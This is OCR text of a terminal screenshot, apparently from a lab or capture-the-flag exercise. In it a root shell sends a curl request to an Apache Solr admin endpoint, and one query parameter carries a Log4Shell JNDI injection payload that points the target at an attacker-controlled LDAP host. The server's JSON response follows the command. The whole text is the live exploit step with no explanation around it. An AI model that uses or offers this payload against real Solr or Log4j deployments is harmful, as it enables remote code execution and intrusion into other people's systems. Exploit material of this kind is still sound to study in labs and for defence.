 root@ip-10-10-20-246: ~
File Edit View Search Terminal Help
root@ip-10-10-20-246:~# curl 'http://10.10.8.20:8983/solr/admin/cores?foo=$\{jnd
i:ldap://10.10.20.246:9999\}'
{
  "responseHeader":{
    "status":0,
    "QTime":2},
  "initFailures":{},
  "status":{}}
root@ip-10-10-20-246:~#